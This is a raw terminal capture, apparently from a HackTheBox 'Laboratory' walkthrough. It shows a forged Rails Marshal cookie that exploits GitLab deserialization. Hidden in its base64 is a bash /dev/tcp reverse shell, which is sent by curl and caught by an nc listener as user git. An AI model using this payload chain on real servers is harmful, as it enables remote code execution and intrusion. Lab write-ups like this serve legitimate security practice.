 irb(main):008:0> puts cookies[:cookie]
BAhvOkBBY3RpdmVTdXBwb3J0OjpEZXByZWNhdGlvbjo6RGVwcmVjYXRlZEluc3RhbmNlVmFyaWFibGVQcm94eQk6DkBpbnN0YW5jZW86CEVSQgs6EEBzYWZlX2xldmVsMDoJQHNyY0kidSNjb2Rpbmc6VVRGLTgKX2VyYm91dCA9ICsnJzsgX2VyYm91dC48PCgoIGBiYXNoIC1
iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE0LjM1LzkwMDEgMD4mMSdgICkudG9fcyk7IF9lcmJvdXQGOgZFRjoOQGVuY29kaW5nSXU6DUVuY29kaW5nClVURi04BjsKRjoTQGZyb3plbl9zdHJpbmcwOg5AZmlsZW5hbWUwOgxAbGluZW5vaQA6DEBtZXRob2Q6C3Jlc3VsdD
ZhckkiDEByZXN1bHQGOwpUOhBAZGVwcmVjYXRvckl1Oh9BY3RpdmVTdXBwb3J0OjpEZXByZWNhdGlvbgAGOwpU--24a3be3f3e19c27f7f7fa84007776210173da8dc
=> nil
irb(main):009:0>
* TLSv1.3 (OUT), TLS change cipher, Change cipher spec (1):
* TLSv1.3 (OUT), TLS handshake, Finished (20):
* SSL connection using TLSv1.3 / TLS_AES_256_GCM_SHA384
* ALPN, server accepted to use http/1.1
* Server certificate:
*  subject: CN=laboratory.htb
*  start date: Jul  5 10:39:28 2020 GMT
*  expire date: Mar  3 10:39:28 2024 GMT
*  issuer: CN=laboratory.htb
*  SSL certificate verify result: self signed certificate (18), continuing anyway.
> GET /users/sign_in HTTP/1.1
> Host: git.laboratory.htb
> User-Agent: curl/7.68.0
> Accept: */*
> Cookie: experimentation_subject_id=BAhvOkBBY3RpdmVTdXBwb3J0OjpEZXByZWNhdGlvbjo6RGVwcmVjYXRlZEluc3RhbmNl
VmFyaWFibGVQcm94eQk6DkBpbnN0YW5jZW86CEVSQgs6EEBzYWZlX2xldmVsMDoJQHNyY0kidSNjb2Rpbmc6VVRGLTgKX2VyYm91dCA9I
CsnJzsgX2VyYm91dC48PCgoIGBiYXNoIC1jICdiYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE0LjM1LzkwMDEgMD4mMSdgICkudG9fcy
k7IF9lcmJvdXQGOgZFRjoOQGVuY29kaW5nSXU6DUVuY29kaW5nClVURi04BjsKRjoTQGZyb3plbl9zdHJpbmcwOg5AZmlsZW5hbWUwOgx
AbGluZW5vaQA6DEBtZXRob2Q6C3Jlc3VsdDoJQHZhckkiDEByZXN1bHQGOwpUOhBAZGVwcmVjYXRvckl1Oh9BY3RpdmVTdXBwb3J0OjpE
ZXByZWNhdGlvbgAGOwpU--24a3be3f3e19c27f7f7fa84007776210173da8dc
>
* TLSv1.3 (IN), TLS handshake, Newsession Ticket (4):
* TLSv1.3 (IN), TLS handshake, Newsession Ticket (4):
* old SSL session ID is stale, removing
[18:29:41]-[192.168.1.7]-[10.10.14.35]-[qt@linux]-[~/HTB/Laboratory]
[☢] $ nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.10.216 33786
bash: cannot set terminal process group (404): Inappropriate ioctl for device
bash: no job control in this shell
git@git:~/gitlab-rails/working$ whoami && hostname -I
whoami && hostname -I
git
172.17.0.2
git@git:~/gitlab-rails/working$